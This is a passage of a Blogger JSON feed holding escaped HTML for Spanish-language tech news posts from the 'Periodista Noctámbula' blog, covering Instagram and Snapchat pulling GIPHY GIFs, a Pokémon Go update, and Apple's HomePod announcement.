small;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh-SPRIi1lmr2N-prJJTDKi7I41cj1ndO-jIlbPRAsacdVf9xFYd7PtbaGHGXSDF_nHuzzbq6a0ZAaFlj0LMX5dXAW_QYKd2jxrzhbADubiHCMHtb8TI2RnmhKzRYw2YFEaJP754tFC6SE\/s1600\/IMG_8199.PNG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1334\" data-original-width=\"750\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh-SPRIi1lmr2N-prJJTDKi7I41cj1ndO-jIlbPRAsacdVf9xFYd7PtbaGHGXSDF_nHuzzbq6a0ZAaFlj0LMX5dXAW_QYKd2jxrzhbADubiHCMHtb8TI2RnmhKzRYw2YFEaJP754tFC6SE\/s640\/IMG_8199.PNG\" width=\"358\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: xx-small;\"\u003EFotografía \u0026amp; Cuenta: Periodista Noctámbula\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EPor su lado, en respuesta a esta usuario, la red social Instagram ha decidido retirar la función de Gif's, que provee la compañía GIPHY. Al menos mientras se solventa el problema y buscan una manera de filtrar gifs racistas e inapropiados. Además de afectar a millones de usuarios, este pequeño ¨error¨ también se ha convertido en una ola de críticas, llevando a la competencia directa Snapchat a retirar la opción también.\u003Cb\u003E\u0026nbsp;\u003Ca href=\"https:\/\/giphy.com\/terms\" target=\"_blank\"\u003E\u003Cspan style=\"color: blue;\"\u003EGIPHY\u003C\/span\u003E\u003C\/a\u003E\u0026nbsp;\u003C\/b\u003Eaun no se ha pronunciado al respecto, pero se espera que lo hagan en las próximas horas..\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E¿Ustedes que opinan? ¿Será el fin de los GIFS en las redes sociales? ¿Volverá pronto esta popular opción?\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EPor ahora mis Noctámbulos sólo nos queda esperar..\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan class=\"Apple-converted-space\" style=\"color: blue; text-align: justify;\"\u003E\u003Cb\u003E#PeriodistaNoctambula\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan class=\"Apple-converted-space\" style=\"color: blue; text-align: justify;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.periodistanoctambula.com\/feeds\/789649180625645866\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.periodistanoctambula.com\/2018\/03\/instagram-y-snapchat-retiran-los-gifs.html#comment-form","title":"1 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2767154098121681901\/posts\/default\/789649180625645866"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2767154098121681901\/posts\/default\/789649180625645866"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.periodistanoctambula.com\/2018\/03\/instagram-y-snapchat-retiran-los-gifs.html","title":"Instagram y Snapchat retiran los GIFs de sus plataformas"}],"author":[{"name":{"$t":"Periodista Noctámbula"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06579700601050821293"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5qAQAhjqRq1Z5aQVHzOBuqleaK7Y741nkGlSXmqQfk-tAd4Y-RReEAkiilvt14ag3w1u0_1a22ChmsBtIv1hVb8qGDSEjW32i2LCOkCl74s_15GM_4FjKTGGjN7hsmTWMSlb_IpmGIu4\/s72-c\/INSTAGRAM.jpg","height":"72","width":"72"},"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-2767154098121681901.post-6694452388785447649"},"published":{"$t":"2017-06-22T02:57:00.003-04:00"},"updated":{"$t":"2017-06-22T15:32:38.678-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"BreakingNews"}],"title":{"type":"text","$t":"¡Lo nuevo de Pokémon Go!"},"content":{"type":"html","$t":"\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EEl exitoso juego de Niantic está\na punto de cumplir un año desde su lanzamiento, por lo cual sus creadores han\nactualizado su contenido y programaron un par de sorpresas para los “entrenadores\nPokémon”. Sin mencionar, que es una manera increíble de recibir el verano. Y\npor supuesto, traigo para ti todos los detalles de esta divertida actualización.\n\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgxk3GAQS0sjCSPjH83ym5oCs7drtRBFaDcWU94nAMd7MOJdvyL7_DQhk4NxVtE9HMl4OB9HEy8X5LqmXyaALt6n07yB0SEhpOMdsq0vyQpcLblJoHKz-i8FCin32ZfAYdi-v5Q9zxgyzA\/s1600\/pg.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cimg border=\"0\" data-original-height=\"378\" data-original-width=\"720\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgxk3GAQS0sjCSPjH83ym5oCs7drtRBFaDcWU94nAMd7MOJdvyL7_DQhk4NxVtE9HMl4OB9HEy8X5LqmXyaALt6n07yB0SEhpOMdsq0vyQpcLblJoHKz-i8FCin32ZfAYdi-v5Q9zxgyzA\/s1600\/pg.jpg\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EPrimeramente, podrán notar que\nlos gimnasios están siendo remodelados. Una de las principales características de\nestos, consistía en que los líderes de gimnasio tenían pokemones muy fuertes y\ncon grandes habilidades de pelea. No obstante, los programadores del juego\ndecidieron que los gimnasios debían tener una nueva dinámica, donde los\nentrenadores Pokémon puedan combatir a otros con pokemones más fuertes y aun así\ntengan la posibilidad de ganarles. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003ELa actualización 0.67.1 de\u0026nbsp;\u003Cspan style=\"font-size: 11pt;\"\u003EPokémon\u003C\/span\u003E\u0026nbsp;Go, estuvo disponible el dia 20 de este mes para Android y este miércoles\n21 para iOS.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003EEntre las novedades que trae Pokémon\nGo, están:\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoListParagraphCxSpFirst\" style=\"mso-list: l0 level1 lfo1; text-align: justify; text-indent: -18.0pt;\"\u003E\n\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E1.\u003Cspan style=\"font-size: 7pt; font-stretch: normal; font-variant-numeric: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C!--[endif]--\u003ELa\nnueva modalidad en combate para los gimnasios Pokémon.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoListParagraphCxSpMiddle\" style=\"mso-list: l0 level1 lfo1; text-align: justify; text-indent: -18.0pt;\"\u003E\n\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E2.\u003Cspan style=\"font-size: 7pt; font-stretch: normal; font-variant-numeric: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C!--[endif]--\u003EUna\nnueva medalla de gimnasio.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoListParagraphCxSpMiddle\" style=\"mso-list: l0 level1 lfo1; text-align: justify; text-indent: -18.0pt;\"\u003E\n\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E3.\u003Cspan style=\"font-size: 7pt; font-stretch: normal; font-variant-numeric: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C!--[endif]--\u003EUn\nsistema de notificaciones push y notificaciones acerca de los gimnasios.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoListParagraphCxSpMiddle\" style=\"mso-list: l0 level1 lfo1; text-align: justify; text-indent: -18.0pt;\"\u003E\n\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E4.\u003Cspan style=\"font-size: 7pt; font-stretch: normal; font-variant-numeric: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C!--[endif]--\u003EIncursiones.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoListParagraphCxSpMiddle\" style=\"mso-list: l0 level1 lfo1; text-align: justify; text-indent: -18.0pt;\"\u003E\n\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E5.\u003Cspan style=\"font-size: 7pt; font-stretch: normal; font-variant-numeric: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C!--[endif]--\u003ERecompensas\nal terminar dichas incursiones.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoListParagraphCxSpMiddle\" style=\"mso-list: l0 level1 lfo1; text-align: justify; text-indent: -18.0pt;\"\u003E\n\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E6.\u003Cspan style=\"font-size: 7pt; font-stretch: normal; font-variant-numeric: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C!--[endif]--\u003ELa\npestaña de incursiones en el menú de pokemones cercanos.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoListParagraphCxSpMiddle\" style=\"mso-list: l0 level1 lfo1; text-align: justify; text-indent: -18.0pt;\"\u003E\n\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E7.\u003Cspan style=\"font-size: 7pt; font-stretch: normal; font-variant-numeric: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C!--[endif]--\u003ENuevos\nindicadores para las pokeparadas que aún no has visitado.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoListParagraphCxSpLast\" style=\"mso-list: l0 level1 lfo1; text-align: justify; text-indent: -18.0pt;\"\u003E\n\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E8.\u003Cspan style=\"font-size: 7pt; font-stretch: normal; font-variant-numeric: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C!--[endif]--\u003EFunción\nde búsqueda en el menú donde coleccionas a tus pokemones. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoListParagraphCxSpLast\" style=\"mso-list: l0 level1 lfo1; text-align: justify; text-indent: -18.0pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoListParagraphCxSpLast\" style=\"mso-list: l0 level1 lfo1; text-align: justify; text-indent: -18.0pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhrSWyA2dgCr-CTGI277Hjz2sZWpowR-YgV0KHR1KwfyldNqMBXFDpf5XXfv847i8ROMHjM7zJzJQWB7a6SGGwoonprxtefBiGFWKX85uKJ_VTtXjErSsTNESz1ULmGCDDu8WNCSDyVRE4\/s1600\/pkk.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"941\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhrSWyA2dgCr-CTGI277Hjz2sZWpowR-YgV0KHR1KwfyldNqMBXFDpf5XXfv847i8ROMHjM7zJzJQWB7a6SGGwoonprxtefBiGFWKX85uKJ_VTtXjErSsTNESz1ULmGCDDu8WNCSDyVRE4\/s1600\/pkk.jpg\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EMientras que muchos fanáticos esperan\ncon ansias la inauguración de los gimnasios, otros están un poco decepcionados\nporque entre las novedades no se encuentra la inclusión de nuevos pokemones\nraros, ni la posibilidad (al menos hasta ahora) de conseguir a los legendarios.\nHay que acotar que hay muchísimos rumores acerca del aniversario del juego,\nentre ellos se dice que se hará un gran evento que permitirá a los entrenadores\nconseguir a los tan esperados pokemones legendarios. Nada ha sido confirmado aún,\nasí que solo queda esperar.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: blue; font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003E#PeriodistaNoctambula ❤\u003C\/b\u003E\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.periodistanoctambula.com\/feeds\/6694452388785447649\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.periodistanoctambula.com\/2017\/06\/lo-nuevo-de-pokemon-go.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2767154098121681901\/posts\/default\/6694452388785447649"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2767154098121681901\/posts\/default\/6694452388785447649"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.periodistanoctambula.com\/2017\/06\/lo-nuevo-de-pokemon-go.html","title":"¡Lo nuevo de Pokémon Go!"}],"author":[{"name":{"$t":"Periodista Noctámbula"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06579700601050821293"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgxk3GAQS0sjCSPjH83ym5oCs7drtRBFaDcWU94nAMd7MOJdvyL7_DQhk4NxVtE9HMl4OB9HEy8X5LqmXyaALt6n07yB0SEhpOMdsq0vyQpcLblJoHKz-i8FCin32ZfAYdi-v5Q9zxgyzA\/s72-c\/pg.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2767154098121681901.post-1788776749838426875"},"published":{"$t":"2017-06-05T22:38:00.000-04:00"},"updated":{"$t":"2017-06-05T22:38:09.062-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"BreakingNews"}],"title":{"type":"text","$t":"¡Nuevo altavoz de Apple causa revuelo en Internet!"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\n\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify; text-justify: inter-ideograph;\"\u003E\n\u003Cspan lang=\"ES\" style=\"mso-ansi-language: ES;\"\u003ETal como lo hizo Amazon con Echo y Google con su\naltavoz Home, hoy la compa\u003Cspan class=\"st\"\u003Eñ\u003C\/span\u003Eía Apple anunció su nuevo y\nrefinado speaker llamado \u003C\/span\u003E\u003Ca href=\"https:\/\/www.apple.com\/homepod\/\"\u003E\u003Cspan lang=\"ES\" style=\"mso-ansi-language: ES;\"\u003EHomepod\u003C\/span\u003E\u003C\/a\u003E\u003Cspan lang=\"ES\" style=\"mso-ansi-language: ES;\"\u003E. Como era de esperarse el altavoz inteligente\nutiliza a la asistente de la compa\u003Cspan class=\"st\"\u003Eñ\u003C\/span\u003Eía, la carismática\nSiri con quien podrás interactuar y pedirle que reproduzca tus canciones\nfavoritas.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify; text-justify: inter-ideograph;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify; text-justify: inter-ideograph;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ciframe allowfullscreen=\"\" class=\"YOUTUBE-iframe-video\" data-thumbnail-src=\"https:\/\/i.ytimg.com\/vi\/1hw9skL-IXc\/0.jpg\" frameborder=\"0\" height=\"266\" src=\"https:\/\/www.youtube.com\/embed\/1hw9skL-IXc?feature=player_embedded\" width=\"320\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cdiv style=\"text-align: justify; text-justify: inter-ideograph;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify; text-justify: inter-ideograph;\"\u003E\n\u003Cspan lang=\"ES\" style=\"mso-ansi-language: ES;\"\u003EBasado en tus gustos, Siri creara para ti\ncategorías de la música que te gusta escuchar y si conectas el speaker a\ncualquiera de tus equipos Apple utilizara tu lista de reproducción (Playlist).\nAdemas con un acceso casi ilimitado Apple music cuenta con más de 40 millones\nde canciones que estarán disponibles desde la comodidad de tu sofá. La\nasistencia de Siri está controlada a través de diversos comandos de voz, tales\ncomo: \"Hey Siri, reproduce hip hop\", \"Hey Siri, se la Dj para\nmi\" \"Hey Siri, \u003Cspan class=\"tgc\"\u003E¿Quien es el baterista en esta\ncanción?\" entre otros. \u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca 